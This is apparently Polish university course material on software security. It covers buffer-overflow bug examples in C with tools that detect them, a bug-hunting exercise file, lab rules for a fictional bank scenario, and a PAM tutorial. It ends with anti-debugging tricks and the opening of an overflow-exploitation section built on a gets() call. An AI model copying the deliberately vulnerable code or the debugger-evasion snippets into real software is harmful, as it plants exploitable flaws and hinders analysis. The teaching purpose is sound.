Jednym z najważniejszych pierwotnych źródeł problemów z bezpieczeństwem oprogramowania są błędy programistyczne. Organizacja o nazwie Common Weakness Enumeration zajmuje się śledzeniem wszelkiego rodzaju błędów programistycznych prowadzących do luk w bezpieczeństwie oraz promowaniem technik pozwalających ich uniknąć. Dodatkowo fundacja Open Web Application Security Project zajmuje się śledzeniem błędów występujących w aplikacjach WWW.
Organizacje te publikują swoje rankingi błędów powodujących najgroźniejsze luki w bezpieczeństwie:
Warto się im przyjrzeć.
Warto regularnie przeglądać, aby doskonalić swój warsztat programistyczny.
W związku z tym, że błędy przepełnienia bufora należą do najpoważniejszych, skupimy się nieco właśnie nad nimi.
Błędy przepełnienia bufora
Przyjrzyjmy się dokładniej jednemu z najczęściej pojawiających się błędów prowadzących do luk w bezpieczeństwie. Powaga tego błędu wynika szczególnie z faktu, że może on doprowadzić do nadpisania adresu powrotu z procedury, a to z kolei do wykonania kodu, który został wstawiony do programu jako dane.
Przykłady
Oto kilka przykładów kodu prowadzącego do luk w bezpieczeństwie (zainspirowane materiałami z CWE oraz SEI CERT).
Przykład 1
Pierwszy przykład to rzecz, która zdarza się w zasadzie jedynie nowicjuszom, ale też po wielu godzinach pracy i doświadczonemu programiście uda się taki błąd popełnić.
float grades[2]; /* Populate the array with initial grades. */ grades[0] = 1.0; grades[1] = 2.0; grades[2] = 3.5;
Tablica zadeklarowana jako dwuelementowa nie zmieści w swoim zakresie trzech elementów. W związku z tym, że tablice w C są indeksowane od 0, mamy nieintuicyjną sytuację, że indeks widoczny w deklaracji tablicy nie jest dostępny. Tego rodzaju błędy można wyłapać następującymi narzędziami:
-
cppcheck --enable=all <nazwa_pliku>.c -
clang -Warray-bounds <nazwa_pliku>.c
Przykład 2
#include <stdlib.h>
#include <string.h>
int recordSize(void * p) {
int i = 0;
for (i=0; i < 100;i++) {
if (*((char*)p+i) == 0) return i+1;
}
return -1;
}
int main() {
...
memcpy(destBuf, srcBuf, (recordSize(destBuf)-1));
...
}Funkcja obliczająca długość bufora może dać w wyniku sygnał błędu (-1), który powinien być jawnie sprawdzany. Brak sprawdzenia może spowodować, że zainicjowane zostanie kopiowanie bardzo dużej ilości danych. Tego rodzaju błędy można wyłapać narzędziami, które sprawdzają zgodność typów w sposób ścisły:
-
gcc -Wconversion <nazwa_pliku>.c -
clang -Wconversion <nazwa_pliku>.c
Przykład 3
#include <stdlib.h>
#include <string.h>
#include <stddef.h>
char * transform(char *input_string, size_t len){
int i, j;
char *buf = (char*)malloc(3*sizeof(char) * len + 1);
if (buf==NULL) return NULL;
j = 0;
for ( i = 0; i < strlen(input_string); i++ ){
if( '&' == input_string[i] ){
buf[j++] = '&';
buf[j++] = 'l';
buf[j++] = 't';
buf[j++] = ';';
} else buf[j++] = input_string[i];
}
return buf;
}W tym kodzie błąd polega na tym, że zaalokowana przestrzeń może nie być wystarczająca, ponieważ znak '&' jest zamieniany na cztery znaki, ale przy alokacji jest używany mnożnik 3 – duża liczba znaków '&' spowoduje przekroczenie zakresu zaalokowanej pamięci.
Błędy takie, jak w Przykładzie 3 można wykrywać za pomocą narzędzi takich jak ElectricFence. Narzędzie to działa w ramach testowania działającego programu zawierającego błędny kod. W trakcie działania programu podmieniany jest alokator pamięci tak, że dynamicznie alokowane bufory są umieszczane tak, iż koniec (lub początek) bufora wypada na końcu strony, zaś strona jest ulokowana tak, że następna strona nie jest przydzielona do procesu. Dzięki temu każde wyjście poza zakres bufora kończy się błędem segmentacji.
Badanie, czy występuje tego typu problem wykonujemy za pomocą pakietu ElectricFence przez wywołanie polecenia:
ef <nazwa programu> <parametry wywołania>
gdzie <nazwa programu> to nazwa programu ze skompilowanym kodem z parametrami tak dobranymi, aby doprowadzić do wykonania wadliwego kodu.
O wpisach poza zarezerwowany bufor ostrzeże nas też program valgrind, gdy go wywołamy tak:
valgrind <nazwa programu> <parametry wywołania>
Działa on na podobnej zasadzie, co ElectriFence, ale do wykrywania błędów wykorzystuje nie alokowanie na granicy strony, a zapisywanie na brzegach bufora specjalnych wartości zwanych kanarkami. Powyższe wywołanie da m.in taki wynik
... ==81332== Invalid write of size 1 ==81332== at 0x4011AF: transform (in /somewhere/compiled_code) ==81332== by 0x401265: main (in /somewhere/compiled_code) ==81332== Address 0x4a81060 is 1 bytes after a block of size 31 alloc'd ==81332== at 0x484186F: malloc (vg_replace_malloc.c:381) ==81332== by 0x40115F: transform (in /somewhere/compiled_code) ==81332== by 0x401265: main (in /somewhere/compiled_code) ...
Przykład 4
#include <stdlib.h>
#include <string.h>
void provide_name(char *);
char* give_name(){
char name[64];
provide_name(name);
if (name[0] == '.') return NULL;
char* res = (char*)malloc(64);
if (res==NULL) return NULL;
strcpy(name, res);
return res;
}Tutaj funkcja give_name pobiera z funkcji provide_name nazwę name, ale nigdzie nie jest sprawdzane, czy uzyskany wynik mieści się w 64 bajtach. Funkcja provide_name może w trakcie swojego wykonania spowodować nadpisanie adresu powrotu z funkcji give_name.
Tutaj problem można wykryć za pomocą techniki kanarków. Obecnie jest ona bez problemu wspierana przez współczesne kompilatory. Wystarczy skompilować program tak:
-
gcc -fstack-protector <nazwa_pliku>.c -
clang -fstack-protector <nazwa_pliku>.c
a następnie go uruchomić. Jeśli nastąpi przekroczenie zakresu bufora dostępnego na stosie (name), to przy wychodzeniu z funkcji (give_name) mechanizm wykonawczy sprawdzi, że naruszona została zawartość specjalnie spreparowanych kilku bajtów umieszczonych między buforem a adresem powrotu z procedury. Program zakończy się w tym momencie błędem segmentacji poprzedzonym komunikatem w stylu:
*** stack smashing detected ***: terminated
Warto przyjrzeć się dokumentacji gcc, żeby zobaczyć, jak można wpłynąć na zawartość wspomnianego kanarka.
Nota bene powyższy kod to przykład źle zaprojektowanego interfejsu programistycznego, bo skąd niby funkcja provide_name ma się w swojej treści dowiedzieć, jakiej wielkości bufor może wypełnić danymi?
Przykład 5
#include <string.h>
#include <stdio.h>
void truncend(char *input_string){
int i = strlen(input_string);
while (input_string[--i] != ';');
input_string[i+1] = 0;
}
int main() {
char a[30];
strcpy(a,";ala ma kota");
truncend(a+2);
printf("%s\n", a);
} W kodzie tym, jeśli założymy, że bufor input_string jest prawidłowym napisem zaterminowanym znakiem o kodzie 0, znajduje się błąd polegający na tym, że można wyjść poza bufor wejściowy na jego początku.
Znaleźć błąd w tym kodzie pomoże nam program frama-c. Wywołanie:
frama-c -eva -eva-precision 1 <nazwa programu>.c
da między innymi taki wynik:
[eva:final-states] Values at end of function truncend:
i ∈ {-2; -1; 0; 1; 2; 3; 4; 5; 6; 7; 8; 9}
a[0..12] ∈ [--..--] or UNINITIALIZED
[13..29] ∈ UNINITIALIZED
[eva:final-states] Values at end of function main:
a[0..12] ∈ [--..--] or UNINITIALIZED
[13..29] ∈ UNINITIALIZED
__retres ∈ {0}
S___fc_stdout[0..1] ∈ [--..--]Łatwo wyczytamy z niego, że niespodziewanie zmienna i może tutaj przyjąć wartości ujemne.
Przykład 6
#include <sys/socket.h>
#include <netinet/in.h>
#define MAX_NO_ADDR 100
size_t get_no_addresses();
int main() {
size_t no_addr;
int i;
no_addr = get_no_addresses();
if ((no_addr == 0) || (no_addr > MAX_NO_ADDR)) {
exit(-1);
}
in_addr_t *addrs = (in_addr_t *)malloc(no_addr * sizeof(in_addr_t));
for(i=0; i<no_addr; i++) {
addrs[i] = 0xFFFFFFFF;
}
addrs[no_addr] = 0;
}Tutaj w intencji tablica addrs ma być wypełniona niezerowymi adresami internetowymi, a zerowy adres ma oznaczać koniec tablicy. Błąd polega na tym, że alokacja uwzględnia miejsce na właściwe adresy, ale nie uwzględnia miejsca na terminujący adres zerowy.
W tym i następnym przykładzie zachęcamy Państwa do spróbowania znalezienia błędu za pomocą narzędzi samemu.
Przykład 7
int main() {
...
scanf("%d", &srcBuf);
strncpy(destBuf, &srcBuf[find(srcBuf, ch)], 1024);
...
}Tutaj problematyczne jest użycie funkcji find, która może dać w wyniku -1, gdy znak ch nie występuje w buforze srcBuf. Dodatkowo, jeśli na wartość wskaźnika w srcBuf może wpływać użytkownik, to uzyskuje on narzędzie do wstawienia dowolnej wartości pod adres destBuf.
Standardy kodowania
Oprócz list groźnych błędów wspomniane organizacje publikują także poradniki dotyczące zasad dobrego kodowania:
- Wskazówki dotyczące bezpiecznego kodowania (MISRA) (wymaga zakupienia)
- Poradnik bezpiecznego kodowania OWASP
- Standard kodowania w C opracowany przez SEI CERT (najbogatszy bezpłatny poradnik)
To ostatnie źródło nie pochodzi od omawianych tutaj organizacji, ale jest najbogatszym źródłem porad, które też zawiera informacje, jakie narzędzia wspomagają unikanie poszczególnych rodzajów błędów. Dodatkowo źródło to jest bezpłatne.
Ćwiczenie
Znajdź za pomocą opisanych powyżej narzędzi trzy błędy związane z operacjami na pamięci w kodzie załączonego pliku blad.c (błędy związane z typami całkowitoliczbowymi się nie liczą). Wywołania, które wskazują na błąd, oraz wypisywane przez nich komunikaty zapisz w pliku tekstowym i wyślij go za pomocą Moodle. Uwaga: znalezione błędy niekoniecznie muszą należeć do omówionych powyżej.
blad.c
#include <string.h> #include <stdio.h> #include <stdlib.h> #define ERROR '@' int palindrome_with_error(char* buf, size_t size) { char* tmp; size_t len; size_t i; buf[size] = '\0'; tmp = (char*) malloc(size); if (tmp==NULL) return -1; len = strlen(buf); for (i = len; i>=0; i--) { if (buf[i] == ERROR) return -1; tmp[len-i]=buf[i]; } int res = strcmp(buf, tmp); free(tmp); return res; } int main() { char a[10]; strcpy(a, "aba"); if (palindrome_with_error(a, 3)) printf( "OK\n"); }
Laboratorium 0: zajęcia organizacyjne
Na infrastrukturę komputerową banku Green Forest Bank nastąpił atak włamywaczy. Atak spowodował wyciek informacji o klientach firmy oraz poważne uszkodzenie danych finansowych, co grozi nieobliczalnymi skutkami. Firma już podnosi się z kryzysu. Częścią planu uzdrowienia sytuacji jest wdrożenie nowych zasad bezpieczeństwa. Waszym zadaniem jest wprowadzenie części rozwiązań określonych w zasadach bezpieczeństwa w życie.
Dostaliście zadanie, aby wdrożyć procedury bezpieczeństwa w następującym zakresie:
- Opracowanie drzew ataku, oceniających szanse przeprowadzenia kolejnego ataku na firmę.
- Prawa dostępu i monitorowanie
- ACL - ustawienie wygodnych i bezpiecznych praw dostępu do zasobów banku.
- Syslog - określenie zasad monitorowania systemów banku.
- Badanie plików binarnych
- Przećwiczenie badania narażonych na ataki programów binarnych
- Kontrola dostępu
- Programowanie z biblioteką PAM - stworzenie szkieletu aplikacji dla pracowników firmy z ustanowieniem standardu kodowania.
- Gospodarowanie prawami dostępu z użyciem SUDO - wprowadzenie w życie polityki dostępu do kont o zwiększonych możliwościach działania w ramach firmy.
- Szyfrowane kanały komunikacyjne
- Stosowany przez administratorów dostęp zdalny przez SSH
- Kopiowanie plików przez rsync - tworzenie kopii bezpieczeństwa danych banku w zdalnej lokacji
- Podstawy obsługi PGP - szyfrowanie wrażliwych danych banku przy przesyłaniu przez sieć
- Infrastruktura klucza publicznego i kontenery wykonywania
- Konfigurowanie certyfikatów SSL/TLS na potrzeby strony WWW Green Forest Bank
- Konfigurowanie serwera WWW w odseparowanym środowisku (Chroot, Docker)
- Konfigurowanie ściany ogniowej i VPN Green Forest Bank.
- Konfiguracja ścian ogniowych Green Forest Bank za pomocą Iptables
- Konfiguracja połączeń OpenVPN w sieci wewnętrznej
Green Forest Bank.
Zadanie 1. będzie rozwijane przez Was przez cały semestr. Zadania 2-7 będziecie opracowywać na laboratoriach w 6 blokach po 2 zajęcia z treściami merytorycznymi. Za każde z 7 zadań będzie można dostać do 4 punktów. Zatem łącznie w trakcie semestru można dostać do 28 punktów. Uzyskanie 14 lub mniej punktów oznacza brak dopuszczenia do pierwszego terminu egzaminu (do drugiego terminu dopuszczeni są wszyscy). W ostatnim tygodniu zajęć będzie można poprawić zaliczenie jednego z tych bloków.
Szanowni Państwo stawiamy na Waszą samodzielność w uczeniu się. Czytanki, jakie będziecie studiować to daleko nie cała wiedza, jaką musicie opanować na laboratorium. Starajcie się zawsze pogłębiać ich treść samodzielnie przez dodatkowe studiowanie stron man, info oraz dokumentacji narzędzi, z jakich korzystacie.
Bloki dwóch zajęć laboratoryjnych z treściami merytorycznymi będą miały następującą postać:
- na pierwszych zajęciach w bloku na wstępie jest kartkówka (zakres merytoryczny kartkówki jest podany w materiałach do odpowiedniego laboratorium), z kartkówki można dostać do 2 punktów,
- następnie do końca pierwszych zajęć robione jest zadanie (treść zadania będzie dostępna w materiałach do odpowiedniego laboratorium), za zadanie można dostać do 2 punktów (4 punktów łącznie z kartkówką),
- na drugich zajęciach prowadzący sprawdza wykonanie zadania,
- ocena łączna uzyskiwana jest przez odjęcie od oceny za zadanie różnicy między maksymalną ilością punktów za test a liością faktycznie uzyskaną (<ocena> = <wynik z zadania> - (2 - <wynik z testu>)), czyli maksymalna ocena tutaj uzyskana to 4.
Zadania zaliczeniowe z każdych zajęć można zabrać do domu i tam je dokończyć.
Punkty za aktywność na wykładzie będą przydzielane tak:
- do 0,25 punktu na wykład za quizzy na wykładach,
- do 0,75 punktu za pojawienie się co najmniej jednego pytania w sesji pytań do wykładowcy.
Po wykonaniu wszystkich tych zadań dostaniecie przywilej, pozwalający na przystąpienie do egzaminu na adepta sztuki cyberbezpieczeństwa. Za egzamin będzie można dostać do 28 punktów.
Punkty z laboratorium liczą się do oceny także w drugim terminie egzaminu, zatem uzyskanie pozytywnej oceny nawet w drugim terminie bez systematycznej pracy podczas semestru jest niemożliwe.
Egzamin zerowy: po zdobyciu 28 punktów z laboratoriów przy zarejestrowanej aktywności na wykładzie.
Przy okazji tych działań poznacie:
- narzędzia zapewniania poufności, integralności i dostępności informacji oraz modele stojące za nimi;
- narzędzia pozwalające na stosowanie kryptografii, podpisu elektronicznego i infrastruktury klucza publicznego;
- narzędzia wprowadzania uwierzytelniania, kontroli dostępu, bezpieczeństwa protokołów komunikacyjnych i usług aplikacyjnych;
- narzędzia analizy zabezpieczeń, monitoringu systemu, wykrywania ataków oraz ochrony przed nimi.
Materiały do zajęć znajdują się na stronach:
PAM
Plugawe Autoryzacji Moduły: modularne systemy autoryzacji w Linuksie
Cel: umożliwienie elastycznej kontroli dostępu do systemu i programów przez wprowadzenie możliwości definiowania własnych modułów dostępu.
Rozwiązanie: ładowalne moduły autoryzacji (Pluggable Authorization Modules, PAM), popularnie zwane wtyczkami, zawierające specjalizowane procedury związane z bezpieczeństwem, np. procedury identyfikacji oparte o RIPEMD-160, SHA3 czy linie papilarne, ale też nakładanie dodatkowych ograniczeń (np. na liczbę jednoczesnych loginów).
Dla danej aplikacji administrator ustala (plikiem konfiguracyjnym), które z nich i jak mają być użyte.
Wprowadzenie procedur obsługiwanych za pomocą PAM wymaga działań na 3 poziomach:
1. Programista aplikacji:
umieszcza w programie (np. /bin/login) odpowiednie wywołania funkcji dla ładowalnych modułów autoryzacji (no i linkuje program z odpowiednią biblioteką).
2. Programista modułów:
pisze ładowalne moduły autoryzacji zawierające specjalizowane metody identyfikacji (np. RIPEMD-160, SHA3, linie papilarne), które będą używane w aplikacjach.
3. Administrator:
instaluje i modyfikuje pliki konfiguracyjne dla aplikacji i modułów autoryzacji (i zapewne także instaluje moduły w systemie).
Na co dzień najbardziej istotny jest poziom 3.
Struktura systemu PAM dzieli się na 4 w miarę niezależne grupy zarządzania (zwane też typami):
- auth: zarządzanie identyfikacją (jak rozpoznajemy, o którego użytkownika chodzi), uwierzytelnieniem czyli autentyfikacją (jak rozpoznajemy, że dany faktyczny podmiot odpowiada podmiotowi zarejestrowanemu w systemie) oraz podstawowymi formami autoryzacji (jakie podmiot ma prawa do działania w systemie),
- account: zarządzanie kontami i bardziej zaawansowaną autoryzacją: określanie, czy użytkownik ma prawo dostępu do danej usługi, czy może zalogować się o danej porze dnia itp.
- session: zarządzanie sesjami (np. limity),
- password: zarządzanie aktualizacją żetonów identyfikujących (np. haseł).
Niektóre programy, np. login, potrzebują usług z wszystkich czterech grup. Inne, takie jak passwd, mogą korzystać tylko z wybranych grup.
Każda aplikacja chcąca używać PAM ma plik konfiguracyjny zawierający listę modułów dla procesu uwierzytelniania. Nazwa pliku nie musi być zgodna z nazwą aplikacji, często na początek używa się „cudzych”, sprawdzonych plików.
Pliki te znajdują się w katalogu /etc/pam.d (w starych wersjach mógł być jeden wspólny plik /etc/pam.conf, obecnie jest on używany tylko gdy brak katalogu /etc/pam.d), na przykład dla /bin/login plikiem tym będzie /etc/pam.d/login.
Plik konfiguracyjny o nazwie other zawiera wartości domyślne (zwykle zabrania wszystkiego). Są w nim tylko odwołania do modułu pam_deny, ewentualnie poprzedzone przez odwołaniami do pam_warn. Tego pliku używa się (również jako początkowego szablonu) dla services bez własnych plików konfiguracyjnych (oczywiście, gdy używają PAM).
Moduł pam_deny po prostu odmawia dostępu (zawsze zwraca niepowodzenie).
Moduł pam_warn rejestruje w syslogu informacje o wykonywanej operacji.
Inny popularny plik używany powszechnie to login.
Wpisy w plikach konfiguracyjnych mają postać:
<grupa> <kategoria> <moduł> [<argumenty>]
np.
auth required pam_securetty.so auth required pam_unix.so
gdzie <kategoria> to jedna z wartości:
- requisite - niepowodzenie natychmiast wraca do aplikacji z błędem,
- required - każdy taki moduł musi zwrócić sukces,
- sufficient - sukces takiego modułu i wszystkich jego poprzedników, powoduje zwrócenie sukcesu do aplikacji (niepowodzenie jest ignorowane),
- optional - „ozdobnik” bez wpływu na sukces lub niepowodzenie, ale dający możliwość rejestracji działań czy debuggowania plików konfiguracyjnych
albo „pseudokategoria”:
- include,
- substack.
Uwaga: dawniej zamiast pseudokategorii był moduł pam_stack.so --- powodował
dołączenie list z innego podanego pliku (zwykle system-auth). Można natknąć
się na takie przykłady w Internecie.
Często pojawia się pytanie, po co jest kategoria required, skoro istnieje kategoria requisite (i na odwrót)? Kategoria requisite może się przydać, np. gdy nasza polityka bezpieczeństwa każe ukrywać przed potencjalnym atakującym dalsze etapy sprawdzania autentyczności. Z kolei kategoria required może się przydać, np. gdy polityka bezpieczeństwa pozwala na przejście przez wszystkie etapy autentyfikacji, ale nakazuje, aby ukrywać przed potencjalnym atakującym, jakie kroki autentyfikacji skończyły się niepowodzeniem. Przydaje się ona również do zarejestrowania w logach systemowych wyniku działania operacji autentyfikacyjnej, który jest dostępny właśnie po jej wykonaniu.
Ostatnio w PAM wprowadzono kategorie złożone, zapisywane w nawiasach
kwadratowych. Pozwalają uzależnić wybór akcji od konkretnej wartości
zwróconej przez moduł (a nie tylko sukces/porażka). Nie będziemy ich
używać, ale mogą wystąpić w plikach, które będziecie podglądali.
Poszczególne moduły ładowane są kolejno, wiele z nich ma dodatkowe pliki konfiguracyjne zawarte w katalogu /etc/security.
Modułów PAM jest wiele, są one typu open-source, więc można je samodzielnie modyfikować. Można też pisać własne. Technicznie moduł to biblioteka ładowalna dynamicznie przez nazwę (wywołaniem dlopen()).
Trzyma się je zwyczajowo w jakimś katalogu security, np.
/lib/security
/lib64/security
/usr/lib/security
/usr/lib64/security
Zwykle nazwa modułu to pam_cośtam.so, najczęściej działa
man pam_cośtam
Przykłady:
Moduł pam_access zarządza klasycznym logowaniem do systemu lub aplikacji. W celu uaktywnienia modułu pam_access dla aplikacji login należy do jej pliku konfiguracyjnego dodać na końcu grupy account wiersz:
account required pam_access.so
Moduł pam_access ma plik konfiguracyjny /etc/security/access.conf. Każdy wiersz w nim ma postać
<uprawnienie> : <użytkownicy> : <miejsca>
Uprawnienie to jeden ze znaków + lub -. Nazwy użytkowników można oddzielać spacjami. Miejsce to nazwa komputera, LOCAL oznacza dostęp lokalny.
Inny użyteczny moduł to pam_limits. Służy on do nakładania ograniczeń ilościowych na zasoby, z jakich korzysta użytkownik, i jest uaktywniany za pomocą wpisu
session required pam_limits.so
z domyślnym plikiem konfiguracyjnym /etc/security/limits.conf. Składnia wierszy:
<dziedzina> <typ> <ograniczenie> <wartość>
gdzie <dziedzina> określa użytkowników lub grupy, <typ> to hard lub soft, zaś <ograniczenie> to np. fsize lub nproc. W celu ustanowienia ograniczenia dla użytkownika guest do tylko na jednokrotnego logowania, należy tam wpisać
guest hard maxlogins 1
Z kolei moduł pam_securetty ogranicza do konsoli możliwość logowania się na konto root.
Nie ma „kompletnej” listy modułów. W dokumentacji administratora wymienione są te, które w danym momencie przychodzą z pakietem. Ta lista się zmienia :-(żółw się rusza).
Poniżej częściowy wykaz:
pam_access: zobacz wyżej.
pam_debug: tylko do testowania.
pam_deny: zobacz wyżej.
pam_echo: wypisuje zawartośc pliku.
pam_env: ustawia zmienne środowiska.
pam_exec: wywołuje zewnętrzne polecenie.
pam_lastlog: odnotowuje czas ostatniego logowania w pliku /var/log/lastlog.
pam_ldap: autoryzacja w oparciu o LDAP server (niestandardowy).
pam_limits: nakłada ograniczenia na zasoby, plik /etc/security/limits.conf.
pam_listfile: alternatywna wersja pam_access.
pam_mail: sprawdza, czy użytkownik ma nową pocztę.
pam_motd: wypisuje "message of the day", zwykle z /etc/motd.
pam_nologin: jeśli istnieje plik /etc/nologin lub /var/run/nologin, to zwraca niepowodzenie, przy okazji wypisując zawartość tego pliku. Dla root'a zawsze OK.
pam_permit: zawsze zwraca sukces.
pam_pwhistory: sprawdza nowe hasło z ostatnio używanymi.
pam_rootok: tylko root, zwykle umieszcany w /etc/pam.d/su jako "sufficient" test, żeby root mógł stawać się zwykłym użytkownikiem bez podawania hasła.
pam_securetty: sprawdza, czy ten użytkownik ma prawo się logować z tego urządzenia. Zagląda do pliku /etc/securetty file --- jest to wyjątek, bo większość plików pomocniczych jest w /etc/security.
pam_shells: wpuszcza tylko, gdy shell użytkownika jest legalny (tz. wymieniony w pliku /etc/shells).
pam_succeed_if: pozwala sprawdzać różne warunki.
pam_tally: prowadzi licznik prób dostępu, odmawia gdy było za dużo.
pam_time: ograniczenie dostępu według reguł z pliku /etc/security/time.conf.
pam_unix: klasyczna autoryzacja UNIXowa (/etc/passwd, /etc/shadow).
pam_warn: zobacz wyżej.
pam_wheel: uprawnienia roota tylko dla członków grupy wheel.
Przykład pliku konfiguracyjnego /etc/pam.d/su dla programu su
auth sufficient pam_rootok.so # Uncomment the following line to implicitly trust users in the "wheel" group. #auth sufficient pam_wheel.so trust use_uid # Uncomment the following line to require a user to be in the "wheel" group. #auth required pam_wheel.so use_uid auth substack system-auth auth include postlogin account sufficient pam_succeed_if.so uid = 0 use_uid quiet account include system-auth password include system-auth session include system-auth session include postlogin session optional pam_xauth.so
PAM można używać również we własnych aplikacjach. Popatrzmy na przykład
#include <security/pam_appl.h>
#include <security/pam_misc.h>
#include <stdio.h>
static struct pam_conv login_conv = {
misc_conv, /* przykładowa funkcja konwersacji z libpam_misc */
NULL /* ewentualne dane aplikacji (,,domknięcie'') */
};
void main () {
pam_handle_t* pamh = NULL;
int retval;
char *username = NULL;
retval = pam_start("login", username, &login_conv, &pamh);
if (pamh == NULL || retval != PAM_SUCCESS) {
fprintf(stderr, "Error when starting: %d\n", retval);
exit(1);
}
retval = pam_authenticate(pamh, 0); /* próba autoryzacji */
if (retval != PAM_SUCCESS) {
fprintf(stderr, "Chyba się nie udało!\n");
exit(2);
}
else
fprintf(stderr, "Świetnie Ci poszło.\n");
printf("OK\n"); /* rzekomy kod aplikacji */
pam_end(pamh, PAM_SUCCESS);
exit(0);
}Po wywołaniu pam_start zmienna pamh będzie zawierać dowiązanie do obiektu PAM, który będzie argumentem wszystkich kolejnych wywołań funkcji PAM.
Zmienna pam_conv to struktura zawierająca informacje o funkcji do konwersacji z użytkownikiem -- tu użyliśmy najprostszej bibliotecznej funkcji misc_conv, można jednak użyć własnej.
Pierwszy argument funkcji pam_start to nazwa aplikacji, potrzebna do odnalezienia pliku konfiguracyjnego. Żeby nie trzeba było go pisać i instalować (wymaga uprawnień roota) można użyć nazwy innej już skonfigurowanej aplikacji (tutaj login) -- będziemy mieć takie same reguły. Lepiej jednak mieć własną nazwę (np. "moje"), wtedy w katalogu /etc/pam.d powinien istnieć plik o tej nazwie (np. kopia pliku "login"). Pozwoli to używać nazwy tej aplikacji w plikach konfiguracyjnych w /etc/security.
Funkcja pam_authenticate uruchamia ,,motor'' sprawdzania PAM -- usługę auth. Dla pozostałych usług/grup istnieją analogiczne funkcje, szczegóły w podręczniku. Funkcja pam_end po prostu kończy sesję (czytając podręcznik man do tej funkcji, zwróć uwagę na gospodarkę zasobami).
Przy kompilacji i linkowaniu należy pamiętać o bibliotekach libpam i libpam_misc, np.
gcc -o tescik tescik.c -lpam -lpam_misc
Podstawowa biblioteka libpam zawsze jest zainstalowana (w /lib lub /usr/lib), nawet nie warto sprawdzać. Trzeba zapewne doładować ,,development''. Na fedoropodobnych systemach to pakiet pam-devel, w Debianie (czyli w laboratorium) to libpam0g-dev. Można też załadować libpam-doc jeśli nie ma. W naszej pracowni
apt-get install libpam0g-dev
Trzy podstawowe procedury autentykacji w PAM to:
1. pam_start(): funkcja PAM która powinna być wywołana na początku. Inicjalizuje bibliotekę PAM, czyta plik konfiguracyjny i ładuje potrzebne moduły autentykacji w kolejności podanej w pliku konfiguracyjnym. Zwraca referencję do biblioteki PAM, której należy używać w następnych wywołaniach.
2. pam_end(): ostatnia funkcja PAM, którą powinna wołać aplikacja. Po jej zakończeniu jesteśmy odłączeni od PAM, a pamięć PAM zostaje zwolniona.
3. pam_authenticate(): interfejs do mechanizmu autoryzacji załadowanych modułów. Wołana przez aplikację najczęściej na początku, żeby zidentyfikować użytkownika.
Inne pożyteczne procedury PAM to:
- pam_acct_mgmt(): sprawdza czy konto bieżącego użytkownika jest aktywne.
- pam_open_session(): rozpoczyna sesję.
- pam_close_session(): zamyka bieżącą sesję.
- pam_setcred(): zarządza tokenami uwierzytelniającymi.
- pam_chauthtok(): zmienia żeton identyfikacji (zapewne hasło).
- pam_set_item(): modyfikuje wpis w strukturze stanu PAM.
- pam_get_item(): pobiera podany element stanu PAM.
- pam_strerror(): zwraca komunikat dla błędu.
Nagłówki tych procedur są w security/pam_appl.h. Warto obejrzeć podręczniki man tych funkcji.
Funkcja konwersacji obsługuje współpracę modułu z aplikacją, dostarczając modułowi metody odpytywania użytkownika o nazwę, hasło itp. Jej sygnatura to:
int conv_func (int, const struct pam_message**,
struct pam_response**, void*);Zwykle używa się bibliotecznej funkcji misc_conv.
Materiały:
Główne strona projektu to http://www.linux-pam.org/. Zawiera dokumentację i link do repozytorium kodu, m.in. A.G. Morgan, T. Kukuk ,,The Linux-PAM System Administrators' Guide''
Andrew G. Morgan ,,Pluggable Authentication Modules for Linux'' Linux Journal #44 (12/1997), http://www.linuxjournal.com/article/2120. Artykuł twórcy implementacji dla Linuksa, zawiera m.in. przykład programu używającego PAM.
Stara strona dystrybucyjna wszystkich materiałów dla Linuksa (http://www.kernel.org/pub/linux/libs/pam/) ma obecnie znaczenie historyczne. Ogólnie na sieci jest nieco materiałów przestarzałych, np. z roku 2001. Zostaliście ostrzeżeni!
A poza tym u nas na stronie SO:
tekst Pani Barbary Domagały
Zadanie pokazujące aktywność
W małym banku spółdzielczym z poprzednich zajęć chcesz ulepszyć organizację pracy dwóch pracowników, którzy zarządzają lokatami i kredytami. Napisz wstępną wersję programu, który w przyszłości pozwoli pracownikom na logowanie się do systemu za pomocą prowizorycznej autentykacji dwuskładnikowej. Pracownik może się zalogować pod warunkiem, że poda hasło, a następnie losową liczbę, jaka wyświetli się mu w innym kanale komunikacyjnym. W naszym przypadku niech to będzie wybrana konsola tekstowa (np. tty3). Odpowiedni zestaw plików z kodem i makefile do zbudowania programu zapakowane w archiwum prześlij na Moodle.
Podstawy wykazywania podatności
Podstawy wykazywania podatności
Zabezpieczenia przed debugowaniem
Pewnym utrudnieniem przy śledzeniu programów z użyciem GDB jest
zabezpieczenie stosowane w niektórych programach. Mianowicie
pierwszą rzeczą, jaką robi debugowany program po starcie, to
sprawdzenie, czy nie jest debugowany. Typowe rozwiązanie polega
tutaj na próbie wykonania wywołania systemowego ptrace
na sobie samym. Wywołanie to dla danego procesu może być wykonane
tylko raz. Dlatego jeśli ono zakończy się powodzeniem, to znaczy, że
program nie jest uruchomiony pod kontrolą debuggera. Jeśli się nie
uda, to znaczy, że działa przy udziale debuggera i można z tą wiedzą
coś zrobić, na przykład zakończyć działanie. To właśnie robi
poniższy przykład programu:
#include <sys/ptrace.h>
#include <stdio.h>
int main() {
if (ptrace(PTRACE_TRACEME, 0) < 0) {
printf("This process is being debugged!!!\n");
exit(1);
}
// long interesting code
}
Inna znana technika wykorzystuje fakt, że przejście programu przez
ustawiony punkt przerwania (ang. breakpoint) powoduje wysłanie do
procesu sygnału SIGTRAP. Wystarczy wtedy uruchomić
własną obsługę tego sygnału, żeby debugger taki jak GDB nie dawał
sobie rady z zatrzymaniem się w oczekiwanym przez śledzącego
miejscu.
#include <signal.h>
#include <stdio.h>
void handler(int signo)
{}
int main()
{
signal(SIGTRAP, handler);
printf("Hello!\n");
}
Istnieje jeszcze wiele innych technik, a także rozwinięć technik powyżej zasugerowanych. Ich wspólnym mianowinikiem jest to, że w pewien sposób zakłócają proces, w jaki działa debugger. Zwykle zrozumienie sposobu zakłócania prowadzi do tego, że ominięcie zabezpieczenia jest stosunkowo łatwe (wystarczy zmienić kilka instrukcji w kodzie przed uruchomieniem debuggera).
Uruchamianie programów po przepełnieniu bufora
Widzieliśmy już, jak można uruchomić wywołania systemowe, gdy kod pozwala na wykonanie przepełnienia bufora. Jednak do tej pory nasze wywołania nie miały argumentów. Spróbujmy teraz poradzić sobie z sytuacją, gdy jakieś argumenty musimy podać. Spróbujmy do tego celu wykorzystać lekko zmodyfikowany znany nam fragment programu:
#include <stdio.h>
#include <stdlib.h>
void bad_function(void) {
char buff[4];
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
